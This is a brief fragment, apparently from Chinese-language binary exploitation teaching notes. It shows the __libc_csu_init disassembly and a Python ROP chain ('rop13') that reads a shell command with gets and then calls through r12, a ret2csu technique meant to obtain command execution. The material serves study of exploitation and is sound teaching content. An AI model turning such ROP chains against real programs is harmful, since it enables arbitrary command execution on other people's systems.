 • 最後用 __libc_csu_init 裡的 call QWORD PTR
[r12+rbx*8]
.text:00000000004005A0 loc_4005A0: ; CODE XREF: __libc_csu_init+54↓j
.text:00000000004005A0 mov rdx, r13
.text:00000000004005A3 mov rsi, r14
.text:00000000004005A6 mov edi, r15d
.text:00000000004005A9 call qword ptr [r12+rbx*8]
.text:00000000004005AD add rbx, 1
.text:00000000004005B1 cmp rbx, rbp
.text:00000000004005B4 jnz short loc_4005A0
rop13 = [
pop_rdi_ret, buf8, gets, # shell command
pop_rdi_ret, buf8,
pop_rbx_rbp_r12_r13_r14_r15_ret, 0, 0, buf2+24, 0, 0, 0,
call_at_r12
]